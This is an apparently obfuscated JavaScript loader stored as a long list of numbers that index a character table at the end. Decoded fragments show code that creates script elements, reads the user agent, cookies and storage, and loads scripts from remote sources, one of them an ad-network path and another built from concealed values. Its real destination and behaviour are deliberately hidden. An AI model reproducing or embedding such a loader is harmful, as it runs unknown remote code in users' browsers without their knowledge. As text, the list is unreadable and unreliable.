19,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,69,85,77,86,49,90,81,52,52,73,49,62,44,44,48,69,73,20,24,72,61,61,21,72,85,14,47,49,69,24,49,20,62,77,76,86,61,49,19,20,47,49,69,77,73,85,49,20,62,19,5,47,49,69,12,76,13,19,52,64,76,20,62,12,72,76,34,77,47,83,31,0,11,77,24,32,5,19,20,34,77,47,83,31,42,24,49,62,64,24,76,22,22,5,8,8,5,69,24,12,86,48,62,82,19,39,8,8,5,69,61,49,52,62,43,19,4,34,31,14,47,49,69,12,76,90,19,52,64,76,20,62,12,72,76,34,77,47,83,31,0,11,77,24,32,5,19,20,34,77,47,83,31,42,24,49,62,64,24,76,22,22,5,8,8,5,69,83,72,62,62,72,6,82,19,39,8,8,5,69,62,72,85,43,19,61,34,31,14,47,49,69,12,76,60,12,49,91,85,72,24,62,19,52,64,76,20,62,12,72,76,34,77,47,83,31,0,11,77,24,32,5,19,20,34,77,47,83,31,42,24,49,62,64,24,76,22,22,5,8,8,5,69,83,72,62,62,72,6,82,19,39,8,8,5,69,24,12,86,48,62,82,19,39,8,8,5,69,62,72,85,43,19,61,34,31,8,8,5,69,61,49,52,62,43,19,4,34,31,14,47,49,14,31,42,22,52,64,76,20,62,12,72,76,34,76,47,62,47,49,31,0,62,66,76,50,19,49,34,31,14,34,26,74,26,47,81,21,74,47,52,64,76,20,62,12,72,76,34,31,0,52,64,76,20,62,12,72,76,32,76,34,76,31,0,24,49,62,64,24,76,66,50,69,73,61,12,20,49,69,20,77,61,61,34,76,47,39,31,14,52,64,76,20,62,12,72,76,32,62,34,76,31,0,11,77,24,32,62,42,24,49,62,64,24,76,32,76,8,8,26,72,83,3,49,20,62,26,19,19,62,16,85,49,72,52,32,76,8,8,34,62,19,76,69,76,72,5,49,21,16,85,49,31,8,8,34,37,19,19,62,44,44,65,19,19,62,31,14,52,64,76,20,62,12,72,76,32,49,34,76,31,0,24,49,62,64,24,76,26,72,83,3,49,20,62,26,19,19,62,16,85,49,72,52,32,76,8,8,12,73,57,12,76,12,62,49,34,76,69,61,49,76,86,62,48,31,14,52,64,76,20,62,12,72,76,32,72,34,76,31,0,52,72,24,34,11,77,24,32,62,19,66,50,47,72,19,39,47,24,19,76,69,61,49,76,86,62,48,42,24,82,72,42,33,33,72,31,49,34,76,66,72,50,31,80,62,19,62,69,20,72,76,20,77,62,34,76,66,72,50,31,88,62,66,62,69,61,49,76,86,62,48,50,19,76,66,72,50,42,24,49,62,64,24,76,32,62,14,52,64,76,20,62,12,72,76,32,24,34,76,31,0,11,77,24,32,62,47,49,47,72,19,66,50,42,76,88,52,72,24,34,62,19,39,42,62,43,76,69,61,49,76,86,62,48,42,62,33,33,31,0,52,72,24,34,49,19,39,42,49,43,72,69,61,49,76,86,62,48,42,49,33,33,31,12,52,34,72,66,49,50,19,19,76,66,62,50,31,20,72,76,62,12,76,64,49,32,76,42,72,66,72,69,61,49,76,86,62,48,50,19,76,66,62,50,14,24,49,62,64,24,76,32,72,14,52,64,76,20,62,12,72,76,32,12,34,76,31,0,24,49,62,64,24,76,32,76,80,26,73,62,24,12,76,86,26,19,19,62,16,85,49,72,52,32,76,80,64,34,76,31,66,39,50,88,22,76,66,73,50,8,8,49,34,76,31,80,76,66,39,50,88,76,88,52,14,52,64,76,20,62,12,72,76,32,64,34,24,47,64,31,0,11,77,24,32,77,47,73,19,12,34,64,31,42,24,49,62,64,24,76,32,73,8,8,24,80,24,19,19,19,61,44,44,62,34,24,31,80,22,64,44,44,24,22,19,19,61,8,8,62,34,73,31,8,8,6,34,24,47,73,31,80,66,24,50,88,66,50,88,24,8,8,49,34,24,31,80,72,34,24,31,88,52,69,86,49,62,45,61,49,6,49,76,62,73,27,16,10,61,77,73,73,7,77,6,49,8,8,26,73,62,24,12,76,86,26,19,19,24,8,8,34,77,19,24,69,6,77,62,20,48,34,20,31,31,80,76,34,73,69,86,49,62,45,61,49,6,49,76,62,73,27,16,10,61,77,73,73,7,77,6,49,34,77,66,37,50,31,31,88,24,8,8,34,24,69,5,72,20,64,6,49,76,62,44,44,24,69,76,72,5,49,21,16,85,49,8,8,65,19,19,24,69,76,72,5,49,21,16,85,49,31,80,64,80,66,50,88,66,24,50,88,76,34,73,69,74,64,49,24,16,63,49,61,49,20,62,72,24,40,61,61,34,24,31,31,88,66,50,14,11,77,24,32,20,19,54,9,70,69,34,66,70,91,70,67,50,33,31,2,54,47,17,19,26,20,72,6,85,77,24,49,26,33,26,25,72,20,64,6,49,76,62,26,33,26,55,72,73,12,62,12,72,76,26,47,52,19,5,72,20,64,6,49,76,62,47,61,19,91,12,76,5,72,91,47,77,19,52,69,5,72,20,64,6,49,76,62,45,61,49,6,49,76,62,47,73,19,26,76,72,5,49,21,16,85,49,26,47,6,19,17,32,12,76,32,77,80,52,64,76,20,62,12,72,76,34,76,47,62,31,0,24,49,62,64,24,76,32,37,28,19,19,34,37,28,8,62,66,17,50,34,76,31,31,14,88,52,64,76,20,62,12,72,76,34,76,47,62,31,0,24,49,62,64,24,76,32,62,19,62,19,19,52,44,44,62,19,19,91,12,76,5,72,91,80,77,88,62,47,62,22,19,19,76,8,8,62,69,20,72,76,62,77,12,76,73,34,76,31,14,42,24,49,62,64,24,76,32,64,69,64,76,12,74,19,24,47,64,14,47,62,48,12,73,31,42,12,52,34,76,77,11,12,86,77,62,72,24,69,64,73,49,24,40,86,49,76,62,69,73,49,77,24,20,48,34,26,32,27,24,77,11,49,54,26,31,82,67,37,31,81,21,74,69,77,62,23,24,19,62,24,64,49,42,12,52,34,81,21,74,69,12,31,24,49,62,64,24,76,32,52,77,61,73,49,42,81,21,74,69,12,19,62,24,64,49,42,81,21,74,69,77,62,23,86,19,58,86,49,62,58,42,24,49,62,64,24,76,32,81,21,74,69,77,83,5,34,52,64,76,20,62,12,72,76,34,31,0,62,24,16,0,11,77,24,32,77,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,58,12,52,24,77,6,49,58,31,42,5,72,20,64,6,49,76,62,69,48,49,77,5,69,77,85,85,49,76,5,10,48,12,61,5,34,77,31,42,11,77,24,32,86,49,62,81,91,76,55,24,72,85,49,24,62,16,25,49,73,20,24,12,85,62,72,24,19,77,69,20,72,76,62,49,76,62,87,12,76,5,72,91,69,81,83,3,49,20,62,69,86,49,62,81,91,76,55,24,72,85,49,24,62,16,25,49,73,20,24,12,85,62,72,24,42,11,77,24,32,72,83,3,49,20,62,5,49,52,12,76,49,55,24,72,85,49,24,62,16,19,77,69,20,72,76,62,49,76,62,87,12,76,5,72,91,69,81,83,3,49,20,62,69,5,49,52,12,76,49,55,24,72,85,49,24,62,16,42,81,83,3,49,20,62,69,5,49,52,12,76,49,55,24,72,85,49,24,62,16,19,72,83,3,49,20,62,5,49,52,12,76,49,55,24,72,85,49,24,62,16,42,11,77,24,32,77,85,85,19,86,49,62,81,91,76,55,24,72,85,49,24,62,16,25,49,73,20,24,12,85,62,72,24,34,77,69,20,72,76,62,49,76,62,87,12,76,5,72,91,69,7,72,5,49,69,85,24,72,62,72,62,16,85,49,47,26,12,76,73,49,24,62,27,49,52,72,24,49,26,31,42,77,85,85,69,20,72,76,52,12,86,64,24,77,83,61,49,19,52,77,61,73,49,42,72,83,3,49,20,62,5,49,52,12,76,49,55,24,72,85,49,24,62,16,34,91,12,76,5,72,91,69,7,72,5,49,69,85,24,72,62,72,62,16,85,49,47,26,12,76,73,49,24,62,27,49,52,72,24,49,26,47,77,85,85,31,42,77,85,85,19,86,49,62,81,91,76,55,24,72,85,49,24,62,16,25,49,73,20,24,12,85,62,72,24,34,77,69,20,72,76,62,49,76,62,87,12,76,5,72,91,69,25,72,20,64,6,49,76,62,69,85,24,72,62,72,62,16,85,49,47,26,83,72,5,16,26,31,42,77,85,85,69,20,72,76,52,12,86,64,24,77,83,61,49,19,52,77,61,73,49,42,81,83,3,49,20,62,69,5,49,52,12,76,49,55,24,72,85,49,24,62,16,34,5,72,20,64,6,49,76,62,47,58,83,72,5,16,58,47,77,85,85,31,42,77,85,85,19,86,49,62,81,91,76,55,24,72,85,49,24,62,16,25,49,73,20,24,12,85,62,72,24,34,77,69,20,72,76,62,49,76,62,87,12,76,5,72,91,69,45,61,49,6,49,76,62,69,85,24,72,62,72,62,16,85,49,47,26,12,76,76,49,24,35,21,36,30,26,31,42,77,85,85,69,20,72,76,52,12,86,64,24,77,83,61,49,19,52,77,61,73,49,42,72,83,3,49,20,62,5,49,52,12,76,49,55,24,72,85,49,24,62,16,34,91,12,76,5,72,91,69,45,61,49,6,49,76,62,69,85,24,72,62,72,62,16,85,49,47,26,12,76,76,49,24,35,21,36,30,26,47,77,85,85,31,42,72,83,3,49,20,62,5,49,52,12,76,49,55,24,72,85,49,24,62,16,34,5,72,20,64,6,49,76,62,69,83,72,5,16,47,26,12,76,76,49,24,35,21,36,30,26,47,77,85,85,31,42,77,85,85,19,86,49,62,81,91,76,55,24,72,85,49,24,62,16,25,49,73,20,24,12,85,62,72,24,34,77,69,20,72,76,62,49,76,62,87,12,76,5,72,91,69,45,61,49,6,49,76,62,69,85,24,72,62,72,62,16,85,49,47,26,72,64,62,49,24,35,21,36,30,26,31,42,77,85,85,69,20,72,76,52,12,86,64,24,77,83,61,49,19,52,77,61,73,49,42,72,83,3,49,20,62,5,49,52,12,76,49,55,24,72,85,49,24,62,16,34,91,12,76,5,72,91,69,45,61,49,6,49,76,62,69,85,24,72,62,72,62,16,85,49,47,26,72,64,62,49,24,35,21,36,30,26,47,77,85,85,31,42,77,85,85,19,86,49,62,81,91,76,55,24,72,85,49,24,62,16,25,49,73,20,24,12,85,62,72,24,34,77,69,20,72,76,62,49,76,62,87,12,76,5,72,91,69,45,61,49,6,49,76,62,69,85,24,72,62,72,62,16,85,49,47,26,86,49,62,45,61,49,6,49,76,62,73,27,16,21,77,86,7,77,6,49,26,31,42,77,85,85,69,20,72,76,52,12,86,64,24,77,83,61,49,19,52,77,61,73,49,42,72,83,3,49,20,62,5,49,52,12,76,49,55,24,72,85,49,24,62,16,34,5,72,20,64,6,49,76,62,47,26,86,49,62,45,61,49,6,49,76,62,73,27,16,21,77,86,7,77,6,49,26,47,77,85,85,31,42,77,85,85,19,86,49,62,81,91,76,55,24,72,85,49,24,62,16,25,49,73,20,24,12,85,62,72,24,34,77,69,20,72,76,62,49,76,62,87,12,76,5,72,91,69,36,77,62,48,47,26,24,77,76,5,72,6,26,31,42,77,85,85,69,20,72,76,52,12,86,64,24,77,83,61,49,19,52,77,61,73,49,42,72,83,3,49,20,62,5,49,52,12,76,49,55,24,72,85,49,24,62,16,34,91,12,76,5,72,91,69,36,77,62,48,47,26,24,77,76,5,72,6,26,47,77,85,85,31,42,77,85,85,19,86,49,62,81,91,76,55,24,72,85,49,24,62,16,25,49,73,20,24,12,85,62,72,24,34,77,69,20,72,76,62,49,76,62,87,12,76,5,72,91,47,26,73,49,62,21,12,6,49,72,64,62,26,31,42,77,85,85,69,20,72,76,52,12,86,64,24,77,83,61,49,19,52,77,61,73,49,42,72,83,3,49,20,62,5,49,52,12,76,49,55,24,72,85,49,24,62,16,34,91,12,76,5,72,91,47,26,73,49,62,21,12,6,49,72,64,62,26,47,77,85,85,31,42,77,85,85,19,86,49,62,81,91,76,55,24,72,85,49,24,62,16,25,49,73,20,24,12,85,62,72,24,34,77,69,20,72,76,62,49,76,62,87,12,76,5,72,91,47,26,77,61,49,24,62,26,31,42,77,85,85,69,20,72,76,52,12,86,64,24,77,83,61,49,19,52,77,61,73,49,42,72,83,3,49,20,62,5,49,52,12,76,49,55,24,72,85,49,24,62,16,34,91,12,76,5,72,91,47,26,77,61,49,24,62,26,47,77,85,85,31,42,77,69,24,49,6,72,11,49,34,31,42,14,20,77,62,20,48,34,49,31,0,14,81,21,74,69,52,34,81,21,74,69,52,61,31,42,81,21,74,69,52,20,34,31,42,81,21,74,69,6,52,34,31,42,91,12,76,5,72,91,69,73,49,62,21,12,6,49,72,64,62,34,52,64,76,20,62,12,72,76,34,31,0,81,21,74,69,52,34,81,21,74,69,52,61,31,42,14,47,37,15,39,39,31,42,81,21,74,69,76,72,91,34,81,21,74,69,64,24,34,81,21,74,69,64,31,47,5,72,20,64,6,49,76,62,69,74,64,49,24,16,63,49,61,49,20,62,72,24,40,61,61,34,26,48,62,6,61,26,31,66,39,50,31,42,24,49,62,64,24,76,32,62,24,64,49,42,14,31,42,14,14,34,31,47,77,83,5,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,52,31,0,12,52,34,81,21,74,69,77,62,23,24,31,0,81,21,74,69,77,62,23,12,19,58,79,6,58,33,58,77,86,49,58,42,11,77,24,32,73,12,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,12,6,86,26,31,42,73,12,69,20,24,72,73,73,81,24,12,86,12,76,19,26,40,76,72,76,16,6,72,64,73,26,42,73,12,69,72,76,49,24,24,72,24,19,52,64,76,20,62,12,72,76,34,23,73,12,31,0,12,52,34,81,21,74,69,73,76,19,19,39,31,0,81,21,74,69,73,76,19,37,42,81,21,74,69,77,62,23,5,19,58,25,77,58,33,58,62,77,58,42,24,49,62,64,24,76,32,52,34,31,42,14,14,42,73,12,69,72,76,61,72,77,5,19,52,64,76,20,62,12,72,76,34,23,73,12,31,0,12,52,34,81,21,74,69,73,76,19,19,39,31,0,81,21,74,69,77,62,23,24,19,52,77,61,73,49,42,24,49,62,64,24,76,42,14,14,42,73,12,69,73,24,20,19,26,54,54,26,33,81,21,74,69,77,62,23,5,72,33,26,54,26,33,81,21,74,69,77,62,23,12,6,42,14,52,64,76,20,62,12,72,76,32,12,73,34,49,31,0,12,52,34,81,21,74,69,73,76,19,19,39,31,0,81,21,74,69,73,76,19,37,42,81,21,74,69,77,62,23,5,19,58,25,77,58,33,58,62,77,58,42,24,49,62,64,24,76,32,52,34,31,42,14,14,11,77,24,32,73,12,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,73,20,24,12,85,62,26,31,42,73,12,69,72,76,49,24,24,72,24,19,12,73,42,73,12,69,73,24,20,19,26,54,54,85,77,86,49,77,5,29,69,86,72,72,86,61,49,73,16,76,5,12,20,77,62,12,72,76,69,20,72,6,54,85,77,86,49,77,5,54,3,73,54,77,5,73,83,16,86,72,72,86,61,49,69,3,73,26,42,5,72,20,64,6,49,76,62,69,83,72,5,16,69,77,85,85,49,76,5,10,48,12,61,5,34,73,12,31,42,11,77,24,32,73,12,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,12,6,86,26,31,42,73,12,69,72,76,61,72,77,5,19,12,73,42,73,12,69,73,24,20,19,58,48,62,62,85,73,88,54,54,91,91,91,69,86,72,72,86,61,49,77,85,12,73,69,20,72,6,54,86,49,76,49,24,77,62,49,23,29,39,93,58,42,11,77,24,32,73,12,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,73,20,24,12,85,62,26,31,42,73,12,69,72,76,49,24,24,72,24,19,12,73,42,73,12,69,72,76,61,72,77,5,19,52,64,76,20,62,12,72,76,34,23,73,12,31,0,12,52,34,62,16,85,49,72,52,34,23,23,77,31,19,19,58,64,76,5,49,52,12,76,49,5,58,31,0,24,49,62,64,24,76,32,12,73,34,23,73,12,31,42,14,14,42,73,12,69,73,24,20,19,26,54,54,26,33,81,21,74,69,77,62,23,5,72,33,26,54,26,33,81,21,74,69,77,62,23,3,73,42,5,72,20,64,6,49,76,62,69,83,72,5,16,69,77,85,85,49,76,5,10,48,12,61,5,34,73,12,31,42,14,14,34,31,47,24,20,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,77,31,0,24,49,62,64,24,76,32,77,66,36,77,62,48,69,52,61,72,72,24,34,36,77,62,48,69,24,77,76,5,72,6,34,31,84,77,69,61,49,76,86,62,48,31,50,42,14,14,34,31,47,24,74,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,31,0,11,77,24,32,73,77,19,66,50,42,11,77,24,32,91,20,19,36,77,62,48,69,52,61,72,72,24,34,36,77,62,48,69,24,77,76,5,72,6,34,31,84,37,29,33,37,31,42,52,72,24,34,11,77,24,32,12,19,39,42,12,43,91,20,42,12,33,33,31,0,73,77,66,12,50,19,81,21,74,69,24,73,34,66,37,47,37,78,50,31,42,73,77,66,12,50,19,73,77,66,12,50,69,20,48,77,24,40,62,34,39,31,69,62,72,68,85,85,49,24,10,77,73,49,34,31,33,73,77,66,12,50,69,73,64,83,73,62,24,34,37,31,42,14,42,24,49,62,64,24,76,32,73,77,69,3,72,12,76,34,58,67,58,31,42,14,14,34,31,47,24,73,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,77,31,0,11,77,24,32,24,19,26,26,47,20,19,26,77,83,20,5,49,52,86,48,12,3,4,61,76,72,85,74,24,73,62,64,91,39,37,29,78,93,15,28,51,92,65,26,42,11,77,24,32,61,19,15,47,48,19,37,29,42,12,52,34,77,22,19,64,76,5,49,52,12,76,49,5,31,0,12,52,34,77,69,61,49,76,86,62,48,82,19,37,31,0,11,77,24,32,61,19,85,77,24,73,49,79,76,62,34,77,66,39,50,31,47,48,19,85,77,24,73,49,79,76,62,34,77,66,39,50,31,42,14,12,52,34,77,69,61,49,76,86,62,48,82,19,29,31,0,11,77,24,32,48,19,85,77,24,73,49,79,76,62,34,77,66,37,50,31,42,14,12,52,34,77,69,61,49,76,86,62,48,19,19,78,31,0,20,19,77,66,29,50,42,14,14,11,77,24,32,61,49,19,36,77,62,48,69,52,61,72,72,24,34,36,77,62,48,69,24,77,76,5,72,6,34,31,84,34,48,67,61,33,37,31,31,33,61,42,52,72,24,34,12,19,39,42,12,43,61,49,42,12,33,33,31,24,33,19,20,69,20,48,77,24,40,62,34,36,77,62,48,69,52,61,72,72,24,34,36,77,62,48,69,24,77,76,5,72,6,34,31,84,20,69,61,49,76,86,62,48,31,31,42,24,49,62,64,24,76,32,24,42,14,14,34,31,47,85,77,5,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,11,47,77,31,0,11,19,63,62,24,12,76,86,34,11,31,42,12,52,34,77,22,19,64,76,5,49,52,12,76,49,5,31,0,61,19,85,77,24,73,49,79,76,62,34,77,66,39,50,31,42,11,19,34,76,49,91,32,40,24,24,77,16,34,61,31,69,3,72,12,76,34,58,39,58,31,33,11,31,69,73,61,12,20,49,34,67,61,31,42,14,24,49,62,64,24,76,32,11,42,14,14,34,31,47,64,24,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,64,47,11,31,0,11,77,24,32,24,17,19,54,70,66,66,77,67,38,40,67,41,39,67,65,88,47,67,50,33,70,50,54,86,42,11,77,24,32,24,19,64,69,6,77,62,20,48,34,24,17,31,42,12,52,34,24,22,19,76,64,61,61,31,0,52,72,24,34,11,77,24,32,12,19,39,42,12,43,24,69,61,49,76,86,62,48,42,12,33,33,31,0,11,77,24,32,76,19,24,66,12,50,69,24,49,85,61,77,20,49,34,58,66,58,47,58,58,31,69,24,49,85,61,77,20,49,34,58,50,58,47,58,58,31,42,11,77,24,32,62,19,76,69,73,85,61,12,62,34,58,88,58,31,42,11,77,24,32,4,49,16,19,62,66,39,50,42,11,77,24,32,77,24,86,73,19,62,66,37,50,42,12,52,34,77,24,86,73,22,19,64,76,5,49,52,12,76,49,5,31,77,24,86,73,19,77,24,86,73,69,73,85,61,12,62,34,58,47,58,31,42,11,77,24,32,11,77,61,64,49,19,24,66,12,50,42,12,52,34,4,49,16,19,19,58,24,58,31,11,77,24,32,11,77,61,64,49,19,81,21,74,69,24,73,34,77,24,86,73,31,42,12,52,34,4,49,16,19,19,58,20,58,31,11,77,24,32,11,77,61,64,49,19,81,21,74,69,24,20,34,77,24,86,73,31,42,12,52,34,4,49,16,19,19,58,74,58,31,11,77,24,32,11,77,61,64,49,19,81,21,74,69,24,74,34,31,42,12,52,34,4,49,16,19,19,58,12,58,31,11,77,24,32,11,77,61,64,49,19,81,21,74,69,85,77,5,34,11,66,58,12,58,50,47,77,24,86,73,31,42,12,52,34,4,49,16,19,19,58,85,58,31,11,77,24,32,11,77,61,64,49,19,81,21,74,69,85,77,5,34,11,66,58,85,58,50,47,77,24,86,73,31,42,12,52,34,4,49,16,19,19,58,86,58,31,11,77,24,32,11,77,61,64,49,19,81,21,74,69,85,77,5,34,11,66,58,86,58,50,47,77,24,86,73,31,42,12,52,34,4,49,16,19,19,58,91,58,31,11,77,24,32,11,77,61,64,49,19,81,21,74,69,85,77,5,34,11,66,58,91,58,50,47,77,24,86,73,31,42,64,19,64,69,24,49,85,61,77,20,49,34,24,66,12,50,47,11,77,61,64,49,31,42,14,14,24,49,62,64,24,76,32,64,42,14,14,34,31,47,52,20,88,52,64,76,20,62,12,72,76,34,31,0,12,52,34,81,21,74,69,20,52,31,0,11,77,24,32,49,73,19,5,72,20,64,6,49,76,62,69,74,64,49,24,16,63,49,61,49,20,62,72,24,40,61,61,34,26,12,6,86,66,73,24,20,84,19,58,91,85,26,33,26,49,76,86,12,76,49,26,33,26,69,76,49,62,26,33,26,5,76,77,26,33,26,67,26,33,26,20,5,76,26,33,26,69,20,72,6,58,50,26,31,42,52,72,24,34,11,77,24,32,17,19,39,42,17,43,49,73,69,61,49,76,86,62,48,42,17,33,33,31,0,49,73,66,17,50,69,72,64,62,49,24,35,21,36,30,19,49,73,66,17,50,69,72,64,62,49,24,35,21,36,30,69,24,49,85,61,77,20,49,34,54,66,77,67,38,39,67,65,50,33,70,69,91,85,49,76,86,12,76,49,70,69,76,49,62,34,80,88,31,5,76,77,67,34,80,88,31,20,5,76,70,69,20,72,6,54,86,12,47,91,12,76,5,72,91,69,61,72,20,77,62,12,72,76,69,48,72,73,62,76,77,6,49,31,69,24,49,85,61,77,20,49,34,58,5,12,73,85,61,77,16,88,32,76,72,76,49,32,22,12,6,85,72,24,62,77,76,62,42,58,47,58,58,31,42,14,14,14,47,6,52,88,52,64,76,20,62,12,72,76,34,31,0,14,47,52,88,52,64,76,20,62,12,72,76,34,52,61,31,0,52,72,24,34,11,77,24,32,16,19,39,42,16,43,52,61,69,61,49,76,86,62,48,42,16,33,33,31,0,11,77,24,32,4,19,52,61,66,16,50,42,11,77,24,32,49,73,19,5,72,20,64,6,49,76,62,69,74,64,49,24,16,63,49,61,49,20,62,72,24,40,61,61,34,4,66,58,85,77,62,62,49,24,76,58,50,31,42,52,72,24,34,11,77,24,32,17,19,39,42,17,43,49,73,69,61,49,76,86,62,48,42,17,33,33,31,0,12,52,34,4,66,58,77,20,62,12,72,76,58,50,19,19,58,12,76,3,49,20,62,58,31,0,12,52,34,4,66,58,85,72,73,12,62,12,72,76,58,50,19,19,58,83,49,52,72,24,49,58,31,0,11,77,24,32,76,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,5,12,11,26,31,42,76,69,12,76,76,49,24,35,21,36,30,19,4,66,58,76,49,91,35,62,6,61,58,50,42,49,73,66,17,50,69,85,77,24,49,76,62,7,72,5,49,69,12,76,73,49,24,62,27,49,52,72,24,49,34,76,47,49,73,66,17,50,31,42,76,69,72,64,62,49,24,35,21,36,30,19,76,69,12,76,76,49,24,35,21,36,30,42,14,49,61,73,49,32,12,52,34,4,66,58,85,72,73,12,62,12,72,76,58,50,19,19,58,77,52,62,49,24,58,31,0,11,77,24,32,76,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,5,12,11,26,31,42,76,69,12,76,76,49,24,35,21,36,30,19,4,66,58,76,49,91,35,62,6,61,58,50,42,49,73,66,17,50,69,85,77,24,49,76,62,7,72,5,49,69,12,76,73,49,24,62,27,49,52,72,24,49,34,76,47,49,73,66,17,50,69,76,49,17,62,63,12,83,61,12,76,86,31,42,76,69,72,64,62,49,24,35,21,36,30,19,76,69,12,76,76,49,24,35,21,36,30,42,14,14,14,14,81,21,74,69,77,62,23,52,19,58,5,24,77,91,58,42,14,47,61,77,62,49,24,88,52,64,76,20,62,12,72,76,34,31,0,11,77,24,32,49,11,49,76,62,30,12,73,62,49,76,49,24,63,64,85,85,72,24,62,49,5,19,91,12,76,5,72,91,69,77,5,5,45,11,49,76,62,30,12,73,62,49,76,49,24,42,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,72,31,0,11,77,24,32,72,83,3,19,81,21,74,69,74,34,72,69,85,77,24,49,76,62,47,5,72,20,64,6,49,76,62,69,83,72,5,16,31,66,39,50,42,12,52,34,72,83,3,19,19,64,76,5,49,52,12,76,49,5,31,0,24,49,62,64,24,76,32,52,77,61,73,49,42,14,81,21,74,69,73,20,77,76,34,72,31,42,12,52,34,49,11,49,76,62,30,12,73,62,49,76,49,24,63,64,85,85,72,24,62,49,5,31,0,72,83,3,69,77,5,5,45,11,49,76,62,30,12,73,62,49,76,49,24,34,58,25,81,36,7,72,5,49,79,76,73,49,24,62,49,5,58,47,81,21,74,69,73,20,77,76,47,52,77,61,73,49,31,42,14,49,61,73,49,0,91,12,76,5,72,91,69,73,49,62,21,12,6,49,72,64,62,34,52,64,76,20,62,12,72,76,34,31,0,81,21,74,69,61,77,62,49,24,34,72,31,42,14,47,15,39,39,31,42,14,14,14,34,31,47,73,20,77,76,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,72,31,0,11,77,24,32,77,19,81,21,74,69,74,34,72,69,20,48,12,61,5,47,81,21,74,69,74,34,72,69,85,77,24,49,76,62,31,66,39,50,47,5,72,20,64,6,49,76,62,69,83,72,5,16,31,42,52,72,24,34,11,77,24,32,85,19,39,42,85,43,77,69,61,49,76,86,62,48,42,85,33,33,31,0,12,52,34,81,21,74,69,20,61,66,85,50,19,19,64,76,5,49,52,12,76,49,5,31,0,81,21,74,69,20,61,66,85,50,19,77,66,85,50,42,81,21,74,69,76,72,91,34,81,21,74,69,64,24,34,81,21,74,69,64,31,47,77,66,85,50,31,42,14,14,14,14,34,31,47,76,72,91,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,64,24,61,47,85,77,24,49,76,62,31,0,12,52,34,81,21,74,69,64,20,22,19,52,77,61,73,49,31,0,81,21,74,69,20,72,61,61,49,20,62,12,72,76,34,81,21,74,69,64,20,47,85,77,24,49,76,62,31,42,81,21,74,69,64,20,19,52,77,61,73,49,42,24,49,62,64,24,76,42,14,11,77,24,32,12,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,12,6,86,26,31,42,12,69,20,24,72,73,73,81,24,12,86,12,76,19,26,40,76,72,76,16,6,72,64,73,26,42,12,69,72,76,61,72,77,5,19,52,64,76,20,62,12,72,76,34,31,0,81,21,74,69,20,33,33,42,11,77,24,32,20,19,5,72,20,64,6,49,76,62,69,20,24,49,77,62,49,45,61,49,6,49,76,62,34,26,20,77,76,11,77,73,26,31,42,11,77,24,32,62,19,20,69,86,49,62,10,72,76,62,49,17,62,34,26,29,5,26,31,42,11,77,24,32,91,19,12,69,91,12,5,62,48,42,11,77,24,32,48,19,12,69,48,49,12,86,48,62,42,11,77,24,32,6,19,58,52,24,72,6,10,48,77,24,10,72,5,49,58,42,20,69,73,62,16,61,49,69,91,12,5,62,48,19,20,69,91,12,5,62,48,19,91,42,20,69,73,62,16,61,49,69,48,49,12,86,48,62,19,20,69,48,49,12,86,48,62,19,48,42,62,69,86,61,72,83,77,61,40,61,85,48,77,19,37,69,39,42,62,69,86,61,72,83,77,61,10,72,6,85,72,73,12,62,49,81,85,49,24,77,62,12,72,76,19,58,20,72,85,16,58,42,62,66,81,21,74,69,77,62,23,52,33,81,21,74,69,77,62,23,12,50,34,12,47,39,47,39,31,42,11,77,24,32,83,19,81,21,74,69,85,29,93,34,62,66,81,21,74,69,6,34,31,50,34,39,47,39,47,91,47,48,31,69,5,77,62,77,31,42,11,77,24,32,73,19,26,26,42,11,77,24,32,11,19,66,26,32,26,47,26,22,26,47,26,70,26,26,47,26,56,26,47,26,2,26,47,26,89,26,47,26,8,26,47,26,58,26,47,26,34,26,47,26,31,26,47,26,84,26,47,26,33,26,47,26,47,26,47,26,67,26,47,26,69,26,47,26,54,26,47,26,39,26,47,26,37,26,47,26,29,26,47,26,78,26,47,26,93,26,47,26,15,26,47,26,28,26,47,26,51,26,47,26,92,26,47,26,65,26,47,26,88,26,47,26,42,26,47,26,43,26,47,26,19,26,47,26,82,26,47,26,80,26,47,26,53,26,47,26,40,26,47,26,27,26,47,26,10,26,47,26,25,26,47,26,45,26,47,26,57,26,47,26,46,26,47,26,35,26,47,26,79,26,47,26,75,26,47,26,71,26,47,26,30,26,47,26,36,26,47,26,7,26,47,26,81,26,47,26,55,26,47,26,59,26,47,26,18,26,47,26,63,26,47,26,21,26,47,26,68,26,47,26,60,26,47,26,87,26,47,26,13,26,47,26,90,26,47,26,41,26,47,26,66,26,47,26,70,70,26,47,26,50,26,47,26,9,26,47,26,23,26,47,26,1,26,47,26,77,26,47,26,83,26,47,26,20,26,47,26,5,26,47,26,49,26,47,26,52,26,47,26,86,26,47,26,48,26,47,26,12,26,47,26,3,26,47,26,4,26,47,26,61,26,47,26,6,26,47,26,76,26,47,26,72,26,47,26,85,26,47,26,74,26,47,26,24,26,47,26,73,26,47,26,62,26,47,26,64,26,47,26,11,26,